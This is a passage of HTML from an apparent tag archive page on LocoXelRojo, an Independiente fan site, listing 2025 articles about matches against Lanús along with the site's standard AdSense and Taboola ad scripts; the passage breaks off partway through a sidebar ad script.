                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/la-cara-de-la-derrota/" rel="bookmark" class="td-image-wrap" title="La cara de la derrota"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Independiente-Lanus-Clausura-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Independiente Lanús Clausura 2025" title="La cara de la derrota"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/la-cara-de-la-derrota/" rel="bookmark" title="La cara de la derrota">La cara de la derrota</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T23:55:10+00:00" >12 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/la-cara-de-la-derrota/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/puntajes-rojos-vs-lanus-22/" rel="bookmark" class="td-image-wrap" title="Puntajes Rojos vs. Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/puntajes-rojos-independiente-lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/puntajes-rojos-independiente-lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/puntajes-rojos-independiente-lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="puntajes-rojos-independiente-lanus" title="Puntajes Rojos vs. Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/puntajes-del-partido/" class="td-post-category">#PuntajesRojos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/puntajes-rojos-vs-lanus-22/" rel="bookmark" title="Puntajes Rojos vs. Lanús">Puntajes Rojos vs. Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T23:52:28+00:00" >12 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/puntajes-rojos-vs-lanus-22/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/lo-que-dejo-la-derrota-ante-lanus/" rel="bookmark" class="td-image-wrap" title="Lo que dejó la derrota ante Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/cabral-independiente-lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/cabral-independiente-lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/cabral-independiente-lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cabral-independiente-lanus" title="Lo que dejó la derrota ante Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/lo-que-dejo-la-derrota-ante-lanus/" rel="bookmark" title="Lo que dejó la derrota ante Lanús">Lo que dejó la derrota ante Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/felipe-carosini/">Felipe Carosini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T23:30:25+00:00" >12 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/lo-que-dejo-la-derrota-ante-lanus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/desabato-fueron-muchas-las-situaciones-incluso-con-el-arco-vacio/" rel="bookmark" class="td-image-wrap" title="Desábato: &#8220;Fueron muchas las situaciones, incluso con el arco vacío&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Leandro-Desabato-Independiente-1-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Leandro-Desabato-Independiente-1-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/Leandro-Desabato-Independiente-1-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Leandro Desabato Independiente (1)" title="Desábato: &#8220;Fueron muchas las situaciones, incluso con el arco vacío&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/desabato-fueron-muchas-las-situaciones-incluso-con-el-arco-vacio/" rel="bookmark" title="Desábato: &#8220;Fueron muchas las situaciones, incluso con el arco vacío&#8221;">Desábato: &#8220;Fueron muchas las situaciones, incluso con el arco vacío&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T23:20:33+00:00" >12 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/desabato-fueron-muchas-las-situaciones-incluso-con-el-arco-vacio/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/hay-que-ganar/" rel="bookmark" class="td-image-wrap" title="¡Hay que ganar!"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/kevin-lomonaco-independiente-san-lorenzo-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/kevin-lomonaco-independiente-san-lorenzo-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/kevin-lomonaco-independiente-san-lorenzo-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="kevin-lomonaco-independiente-san-lorenzo" title="¡Hay que ganar!"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/formaciones/" class="td-post-category">Formaciones</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/hay-que-ganar/" rel="bookmark" title="¡Hay que ganar!">¡Hay que ganar!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/luz-herrero-pirolo/">Luz Herrero Pirolo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T01:34:24+00:00" >12 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/12/hay-que-ganar/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/la-previa-vs-lanus-20/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-previa-independiente-2025-1-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-previa-independiente-2025-1-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-previa-independiente-2025-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Galdames-lanus-previa-independiente-2025-1.jpg" title="La Previa vs. Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/la-previa-vs-lanus-20/" rel="bookmark" title="La Previa vs. Lanús">La Previa vs. Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gustavo-bettinotti/">Gustavo Bettinotti</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-11T22:50:18+00:00" >11 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/la-previa-vs-lanus-20/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/asi-llega-el-granate-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Granate"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-rival-independiente-2025-1-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-rival-independiente-2025-1-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/lanus-rival-independiente-2025-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="lanus-rival-independiente-2025-1.jpg" title="Así llega el Granate"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/el-rival/" class="td-post-category">#ElRival</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/asi-llega-el-granate-3/" rel="bookmark" title="Así llega el Granate">Así llega el Granate</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gustavo-bettinotti/">Gustavo Bettinotti</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-11T22:25:27+00:00" >11 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/asi-llega-el-granate-3/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/concentrados-vs-lanus-sin-loyola/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Lanús: sin Loyola"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/loyola-entrenamiento-independiente-2025-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/loyola-entrenamiento-independiente-2025-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/loyola-entrenamiento-independiente-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="loyola-entrenamiento-independiente-2025" title="Concentrados vs. Lanús: sin Loyola"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/concentrados-vs-lanus-sin-loyola/" rel="bookmark" title="Concentrados vs. Lanús: sin Loyola">Concentrados vs. Lanús: sin Loyola</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/manuel-savino/">Manuel Savino</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-11T22:04:33+00:00" >11 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/11/concentrados-vs-lanus-sin-loyola/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/venta-de-entradas-vs-lanus-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="estadio-libertadores-de-america-ricardo-bochini-10-25" title="Venta de entradas vs. Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/venta-de-entradas-vs-lanus-8/" rel="bookmark" title="Venta de entradas vs. Lanús">Venta de entradas vs. Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T20:52:12+00:00" >7 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/venta-de-entradas-vs-lanus-8/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/echenique-el-arbitro-con-lanus/" rel="bookmark" class="td-image-wrap" title="Echenique, el árbitro con Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/echenique-arbitro-belgrano-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/echenique-arbitro-belgrano-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/echenique-arbitro-belgrano-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="echenique-arbitro-belgrano-independiente" title="Echenique, el árbitro con Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/echenique-el-arbitro-con-lanus/" rel="bookmark" title="Echenique, el árbitro con Lanús">Echenique, el árbitro con Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/felipe-carosini/">Felipe Carosini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T20:28:32+00:00" >7 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/echenique-el-arbitro-con-lanus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/lo-pierde-a-paredes/" rel="bookmark" class="td-image-wrap" title="Lo pierde a Paredes"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/paredes-independiente-godoy-cruz-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/paredes-independiente-godoy-cruz-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/paredes-independiente-godoy-cruz-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="paredes-independiente-godoy-cruz" title="Lo pierde a Paredes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/lo-pierde-a-paredes/" rel="bookmark" title="Lo pierde a Paredes">Lo pierde a Paredes</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T15:01:36+00:00" >7 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/07/lo-pierde-a-paredes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/10/02/se-lo-dio-vuelta-a-lanus/" rel="bookmark" class="td-image-wrap" title="Se lo dio vuelta a Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/palais-reserva-independiente-lanus-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/palais-reserva-independiente-lanus-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/palais-reserva-independiente-lanus-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="palais-reserva-independiente-lanus" title="Se lo dio vuelta a Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/10/02/se-lo-dio-vuelta-a-lanus/" rel="bookmark" title="Se lo dio vuelta a Lanús">Se lo dio vuelta a Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/luz-herrero-pirolo/">Luz Herrero Pirolo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T21:34:07+00:00" >2 octubre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/10/02/se-lo-dio-vuelta-a-lanus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/09/25/independiente-conocio-el-dia-y-horario-de-las-fechas-11-y-12/" rel="bookmark" class="td-image-wrap" title="Independiente conoció el día y horario de las fechas 11 y 12"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/Ivan-Marcone-y-Rodrigo-Rey-Independiente-Banfield-Torneo-Clausura-2025-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/Ivan-Marcone-y-Rodrigo-Rey-Independiente-Banfield-Torneo-Clausura-2025-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/09/Ivan-Marcone-y-Rodrigo-Rey-Independiente-Banfield-Torneo-Clausura-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Iván Marcone y Rodrigo Rey Independiente Banfield Torneo Clausura 2025" title="Independiente conoció el día y horario de las fechas 11 y 12"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/09/25/independiente-conocio-el-dia-y-horario-de-las-fechas-11-y-12/" rel="bookmark" title="Independiente conoció el día y horario de las fechas 11 y 12">Independiente conoció el día y horario de las fechas 11 y...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T15:20:13+00:00" >25 septiembre, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/09/25/independiente-conocio-el-dia-y-horario-de-las-fechas-11-y-12/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-perdio-el-segundo-amistoso-con-lanus-por-goleada/" rel="bookmark" class="td-image-wrap" title="Independiente perdió el segundo amistoso con Lanús por goleada"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Galdames-amistoso-Independiente-Lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Galdames-amistoso-Independiente-Lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Galdames-amistoso-Independiente-Lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Galdames-amistoso-Independiente-Lanus" title="Independiente perdió el segundo amistoso con Lanús por goleada"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-perdio-el-segundo-amistoso-con-lanus-por-goleada/" rel="bookmark" title="Independiente perdió el segundo amistoso con Lanús por goleada">Independiente perdió el segundo amistoso con Lanús por goleada</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/francisco-sanchez/">Francisco Sanchez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T16:37:05+00:00" >4 julio, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-perdio-el-segundo-amistoso-con-lanus-por-goleada/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-gano-en-el-primer-amistoso-ante-lanus/" rel="bookmark" class="td-image-wrap" title="Independiente ganó en el primer amistoso ante Lanús"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/cabral-amistoso-independiente-lanus-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/cabral-amistoso-independiente-lanus-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/cabral-amistoso-independiente-lanus-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cabral-amistoso-independiente-lanus" title="Independiente ganó en el primer amistoso ante Lanús"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-gano-en-el-primer-amistoso-ante-lanus/" rel="bookmark" title="Independiente ganó en el primer amistoso ante Lanús">Independiente ganó en el primer amistoso ante Lanús</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/manuel-savino/">Manuel Savino</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T16:00:46+00:00" >4 julio, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/07/04/independiente-gano-en-el-primer-amistoso-ante-lanus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.locoxelrojo.com/independiente/tag/lanus/page/2/" class="page" title="2">2</a><a href="https://www.locoxelrojo.com/independiente/tag/lanus/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.locoxelrojo.com/independiente/tag/lanus/page/20/" class="last" title="20">20</a><a href="https://www.locoxelrojo.com/independiente/tag/lanus/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 20</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_697293cab22e5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_2_697293cab2538_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697293cab2695_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
